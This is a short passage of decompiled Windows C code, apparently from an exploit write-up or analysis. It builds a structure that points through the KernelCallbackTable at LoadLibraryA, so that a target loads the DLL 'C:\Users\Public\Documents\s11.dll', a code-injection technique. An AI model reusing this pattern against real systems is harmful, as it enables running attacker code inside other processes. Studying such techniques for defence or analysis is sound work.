 168
169
170 __int64 __fastcall escribe(__int64 _pvalue7) {
171
172 __int64 pKCBT_mas_0x388; // rax
173 HMODULE kernel_base; // rax
174
175 pKCBT_mas_0x388 = pKernelCallbackTable + 904;
176 *(_QWORD *)(_pvalue7 + 8) = 2LL;
177 *(_QWORD *)_pvalue7 = pKCBT_mas_0x388;
178 *(_QWORD *)(_pvalue7 + 32) = 0LL;
179 *(_DWORD *)(_pvalue7 + 24) = 72;
180 *(_QWORD *)(_pvalue7 + 40) = 88LL;
181 *(_QWORD *)(_pvalue7 + 48) = 56LL;
182 *(_QWORD *)(_pvalue7 + 56) = 88LL;
183 *(_QWORD *)(_pvalue7 + 64) = 12LL;
184 *(_DWORD *)(_pvalue7 + 72) = 40;
185 *(_DWORD *)(_pvalue7 + 76) = 32;
186 kernel_base = LoadLibraryW(L"kernel32.dll");
187 //printf("base %p\n", _pvalue7);
188 //printf("loadLibraryA %p\n", GetProcAddress(kernel_base, "LoadLibraryA"));
189 *(_QWORD *)(_pvalue7 + 80) = (_QWORD)GetProcAddress(kernel_base, "LoadLibraryA");
190 strcpy((char *)(_pvalue7 + 88), "C:\\Users\\Public\\Documents\\s11.dll");
191 return (unsigned __int8)pszPath;
192 }
193